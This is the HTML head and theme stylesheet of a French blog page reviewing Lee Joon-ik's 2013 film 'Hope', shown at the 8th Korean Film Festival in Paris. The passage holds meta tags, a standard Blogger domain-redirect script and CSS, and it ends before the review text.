

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concertsexposbypat.com/2013/11/hope-wish-so-won-2013-lee-joon-ik-8eme.html
body_size: 36084
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concertsexposbypat.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concertsexposbypat.com/2013/11/hope-wish-so-won-2013-lee-joon-ik-8eme.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CONCERTS EXPOS BY PAT - RSS" href="https://www.concertsexposbypat.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.blogger.com/feeds/2954960242264688965/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/8402410285301699889/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9IWIq-ubs2FOv9SusYm4nixtQfU5q9ksHDfgjyOkvcc7agruJsumhO2PGI-0qJtZY-iElb8pXW3EzqtTHj0Cr90SVJOO9rbE3ekHcs_33TltIDZQZ-5xoyFDB42ZL4y1bw9fpz1fpyMo/s400/Hope-Poster-350x498.jpg' rel='image_src'/>
<meta content='https://www.concertsexposbypat.com/2013/11/hope-wish-so-won-2013-lee-joon-ik-8eme.html' property='og:url'/>
<meta content='Hope (Wish, So-won, 2013) - Lee Joon-ik - 8ème Festival du Film Coréen à Paris - Critique du film' property='og:title'/>
<meta content=' HOPE   La 8ème édition du Festival du Film Coréen à Paris se tient du 29 octobre au 5 novembre 2013.  C e 31 octobre, le festival présente ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9IWIq-ubs2FOv9SusYm4nixtQfU5q9ksHDfgjyOkvcc7agruJsumhO2PGI-0qJtZY-iElb8pXW3EzqtTHj0Cr90SVJOO9rbE3ekHcs_33TltIDZQZ-5xoyFDB42ZL4y1bw9fpz1fpyMo/w1200-h630-p-k-no-nu/Hope-Poster-350x498.jpg' property='og:image'/>
<title>
Hope (Wish, So-won, 2013) - Lee Joon-ik - 8ème Festival du Film Coréen à Paris - Critique du film - CONCERTS EXPOS BY PAT
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Hope (Wish, So-won, 2013) - Lee Joon-ik - 8ème Festival du Film Coréen à Paris - Critique du film' property='og:title'/>
<meta content='https://www.concertsexposbypat.com/2013/11/hope-wish-so-won-2013-lee-joon-ik-8eme.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9IWIq-ubs2FOv9SusYm4nixtQfU5q9ksHDfgjyOkvcc7agruJsumhO2PGI-0qJtZY-iElb8pXW3EzqtTHj0Cr90SVJOO9rbE3ekHcs_33TltIDZQZ-5xoyFDB42ZL4y1bw9fpz1fpyMo/s400/Hope-Poster-350x498.jpg' property='og:image'/>
<meta content='CONCERTS EXPOS BY PAT' property='og:site_name'/>
<meta content='https://www.concertsexposbypat.com/' name='twitter:domain'/>
<meta content='Hope (Wish, So-won, 2013) - Lee Joon-ik - 8ème Festival du Film Coréen à Paris - Critique du film' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9IWIq-ubs2FOv9SusYm4nixtQfU5q9ksHDfgjyOkvcc7agruJsumhO2PGI-0qJtZY-iElb8pXW3EzqtTHj0Cr90SVJOO9rbE3ekHcs_33TltIDZQZ-5xoyFDB42ZL4y1bw9fpz1fpyMo/s400/Hope-Poster-350x498.jpg' name='twitter:image'/>
<meta content='Hope (Wish, So-won, 2013) - Lee Joon-ik - 8ème Festival du Film Coréen à Paris - Critique du film' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#444444;font-size: 16px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#999999;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#444444;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#33ffe6}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#999999}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #999999}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:16px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#999999}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#999999}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:16px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#999999;border-bottom:2px solid #999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#999999;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:16px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#999999}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#999999}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL8OGKZWTSLqf47fhhBsri-78RsXPy14LtCP-lu-7GFt0CrOPQb6FZ1V282j326Kb77oDyigRtm3PpTDxpUq0ucNozMGdhkQJSnhyphenhyphentn19y2QVnZ0t5BIKO0dVbEFleUVj4F-5b4b3qRzxi/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:16px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#444444;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#444444;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#999999}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#444444;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#444444;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#999999}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:16px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#444444;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#999999}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#999999;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#444444}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 16px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.0)!important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:16px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#444444;display:block}
.related-title a:hover{color:#999999}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#444444}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#999999}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#999999;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:16px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
